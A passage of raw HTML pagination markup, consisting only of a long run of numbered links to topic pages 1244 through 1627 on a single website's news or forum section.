href="http://bannasanhos.myreadyweb.com/news/topic-78585-1244.html">1244</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1245.html">1245</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1246.html">1246</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1247.html">1247</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1248.html">1248</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1249.html">1249</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1250.html">1250</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1251.html">1251</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1252.html">1252</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1253.html">1253</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1254.html">1254</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1255.html">1255</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1256.html">1256</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1257.html">1257</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1258.html">1258</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1259.html">1259</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1260.html">1260</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1261.html">1261</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1262.html">1262</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1263.html">1263</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1264.html">1264</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1265.html">1265</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1266.html">1266</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1267.html">1267</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1268.html">1268</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1269.html">1269</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1270.html">1270</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1271.html">1271</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1272.html">1272</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1273.html">1273</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1274.html">1274</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1275.html">1275</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1276.html">1276</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1277.html">1277</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1278.html">1278</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1279.html">1279</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1280.html">1280</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1281.html">1281</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1282.html">1282</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1283.html">1283</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1284.html">1284</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1285.html">1285</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1286.html">1286</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1287.html">1287</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1288.html">1288</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1289.html">1289</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1290.html">1290</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1291.html">1291</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1292.html">1292</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1293.html">1293</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1294.html">1294</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1295.html">1295</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1296.html">1296</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1297.html">1297</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1298.html">1298</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1299.html">1299</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1300.html">1300</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1301.html">1301</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1302.html">1302</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1303.html">1303</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1304.html">1304</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1305.html">1305</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1306.html">1306</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1307.html">1307</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1308.html">1308</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1309.html">1309</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1310.html">1310</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1311.html">1311</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1312.html">1312</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1313.html">1313</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1314.html">1314</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1315.html">1315</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1316.html">1316</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1317.html">1317</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1318.html">1318</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1319.html">1319</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1320.html">1320</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1321.html">1321</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1322.html">1322</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1323.html">1323</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1324.html">1324</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1325.html">1325</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1326.html">1326</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1327.html">1327</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1328.html">1328</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1329.html">1329</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1330.html">1330</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1331.html">1331</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1332.html">1332</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1333.html">1333</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1334.html">1334</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1335.html">1335</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1336.html">1336</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1337.html">1337</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1338.html">1338</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1339.html">1339</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1340.html">1340</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1341.html">1341</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1342.html">1342</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1343.html">1343</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1344.html">1344</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1345.html">1345</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1346.html">1346</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1347.html">1347</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1348.html">1348</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1349.html">1349</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1350.html">1350</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1351.html">1351</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1352.html">1352</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1353.html">1353</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1354.html">1354</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1355.html">1355</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1356.html">1356</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1357.html">1357</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1358.html">1358</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1359.html">1359</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1360.html">1360</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1361.html">1361</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1362.html">1362</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1363.html">1363</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1364.html">1364</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1365.html">1365</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1366.html">1366</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1367.html">1367</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1368.html">1368</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1369.html">1369</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1370.html">1370</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1371.html">1371</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1372.html">1372</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1373.html">1373</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1374.html">1374</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1375.html">1375</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1376.html">1376</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1377.html">1377</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1378.html">1378</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1379.html">1379</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1380.html">1380</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1381.html">1381</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1382.html">1382</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1383.html">1383</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1384.html">1384</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1385.html">1385</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1386.html">1386</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1387.html">1387</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1388.html">1388</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1389.html">1389</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1390.html">1390</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1391.html">1391</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1392.html">1392</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1393.html">1393</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1394.html">1394</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1395.html">1395</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1396.html">1396</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1397.html">1397</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1398.html">1398</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1399.html">1399</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1400.html">1400</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1401.html">1401</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1402.html">1402</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1403.html">1403</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1404.html">1404</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1405.html">1405</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1406.html">1406</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1407.html">1407</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1408.html">1408</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1409.html">1409</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1410.html">1410</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1411.html">1411</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1412.html">1412</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1413.html">1413</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1414.html">1414</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1415.html">1415</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1416.html">1416</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1417.html">1417</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1418.html">1418</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1419.html">1419</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1420.html">1420</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1421.html">1421</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1422.html">1422</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1423.html">1423</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1424.html">1424</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1425.html">1425</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1426.html">1426</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1427.html">1427</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1428.html">1428</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1429.html">1429</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1430.html">1430</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1431.html">1431</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1432.html">1432</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1433.html">1433</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1434.html">1434</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1435.html">1435</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1436.html">1436</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1437.html">1437</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1438.html">1438</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1439.html">1439</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1440.html">1440</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1441.html">1441</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1442.html">1442</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1443.html">1443</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1444.html">1444</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1445.html">1445</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1446.html">1446</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1447.html">1447</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1448.html">1448</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1449.html">1449</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1450.html">1450</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1451.html">1451</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1452.html">1452</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1453.html">1453</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1454.html">1454</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1455.html">1455</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1456.html">1456</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1457.html">1457</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1458.html">1458</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1459.html">1459</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1460.html">1460</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1461.html">1461</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1462.html">1462</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1463.html">1463</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1464.html">1464</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1465.html">1465</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1466.html">1466</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1467.html">1467</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1468.html">1468</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1469.html">1469</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1470.html">1470</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1471.html">1471</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1472.html">1472</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1473.html">1473</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1474.html">1474</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1475.html">1475</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1476.html">1476</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1477.html">1477</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1478.html">1478</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1479.html">1479</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1480.html">1480</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1481.html">1481</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1482.html">1482</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1483.html">1483</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1484.html">1484</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1485.html">1485</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1486.html">1486</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1487.html">1487</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1488.html">1488</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1489.html">1489</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1490.html">1490</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1491.html">1491</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1492.html">1492</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1493.html">1493</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1494.html">1494</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1495.html">1495</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1496.html">1496</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1497.html">1497</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1498.html">1498</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1499.html">1499</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1500.html">1500</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1501.html">1501</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1502.html">1502</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1503.html">1503</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1504.html">1504</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1505.html">1505</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1506.html">1506</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1507.html">1507</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1508.html">1508</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1509.html">1509</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1510.html">1510</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1511.html">1511</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1512.html">1512</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1513.html">1513</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1514.html">1514</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1515.html">1515</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1516.html">1516</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1517.html">1517</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1518.html">1518</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1519.html">1519</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1520.html">1520</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1521.html">1521</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1522.html">1522</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1523.html">1523</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1524.html">1524</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1525.html">1525</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1526.html">1526</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1527.html">1527</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1528.html">1528</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1529.html">1529</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1530.html">1530</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1531.html">1531</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1532.html">1532</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1533.html">1533</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1534.html">1534</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1535.html">1535</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1536.html">1536</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1537.html">1537</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1538.html">1538</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1539.html">1539</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1540.html">1540</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1541.html">1541</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1542.html">1542</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1543.html">1543</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1544.html">1544</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1545.html">1545</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1546.html">1546</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1547.html">1547</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1548.html">1548</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1549.html">1549</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1550.html">1550</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1551.html">1551</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1552.html">1552</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1553.html">1553</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1554.html">1554</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1555.html">1555</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1556.html">1556</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1557.html">1557</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1558.html">1558</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1559.html">1559</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1560.html">1560</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1561.html">1561</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1562.html">1562</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1563.html">1563</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1564.html">1564</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1565.html">1565</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1566.html">1566</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1567.html">1567</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1568.html">1568</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1569.html">1569</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1570.html">1570</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1571.html">1571</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1572.html">1572</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1573.html">1573</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1574.html">1574</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1575.html">1575</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1576.html">1576</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1577.html">1577</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1578.html">1578</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1579.html">1579</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1580.html">1580</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1581.html">1581</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1582.html">1582</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1583.html">1583</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1584.html">1584</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1585.html">1585</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1586.html">1586</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1587.html">1587</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1588.html">1588</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1589.html">1589</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1590.html">1590</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1591.html">1591</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1592.html">1592</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1593.html">1593</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1594.html">1594</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1595.html">1595</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1596.html">1596</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1597.html">1597</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1598.html">1598</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1599.html">1599</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1600.html">1600</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1601.html">1601</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1602.html">1602</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1603.html">1603</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1604.html">1604</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1605.html">1605</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1606.html">1606</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1607.html">1607</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1608.html">1608</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1609.html">1609</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1610.html">1610</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1611.html">1611</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1612.html">1612</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1613.html">1613</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1614.html">1614</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1615.html">1615</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1616.html">1616</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1617.html">1617</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1618.html">1618</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1619.html">1619</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1620.html">1620</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1621.html">1621</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1622.html">1622</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1623.html">1623</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1624.html">1624</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1625.html">1625</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1626.html">1626</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1627.html">1627</a><a 